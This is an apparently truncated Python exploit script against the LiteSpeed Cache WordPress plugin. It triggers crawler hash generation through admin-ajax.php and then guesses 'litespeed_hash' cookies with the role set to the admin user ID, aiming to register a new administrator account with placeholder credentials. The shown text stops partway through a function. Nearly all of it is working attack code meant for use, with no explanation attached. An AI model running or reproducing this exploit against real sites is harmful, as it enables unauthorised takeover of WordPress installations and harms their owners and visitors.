 target_url = 'http://example.com'
rest_api_endpoint = '/wp-json/wp/v2/users'
ajax_endpoint = '/wp-admin/admin-ajax.php'
admin_user_id = '1'
num_hash_attempts = 1000000
num_workers = 10
new_username = 'newadminuser'  # Replace with desired username
new_user_password = 'NewAdminPassword123!'  # Replace with a secure password
def generate_random_string(length=64):
    return ''.join(random.choices(string.ascii_letters + string.digits, k=length))
def generate_md5_hash(value):
    return md5_crypt.hash(value)
def trigger_hash_generation():
    payload = {
        'action': 'async_litespeed',
        'litespeed_type': 'crawler'
    }
    try:
        response = requests.post(f'{target_url}{ajax_endpoint}', data=payload)
        if response.status_code == 200:
            print('[INFO] Triggered hash generation.')
        else:
            print(f'[ERROR] Failed to trigger hash generation - Status code: {response.status_code}')
    except requests.RequestException as e:
        print(f'[ERROR] AJAX request failed: {e}')
def attempt_hash(hash_value, user_id):
    cookies = {
        'litespeed_hash': hash_value,
        'litespeed_role': user_id
    }
    try:
        response = requests.post(f'{target_url}{rest_api_endpoint}', cookies=cookies)
        return response, cookies
    except requests.RequestException as e: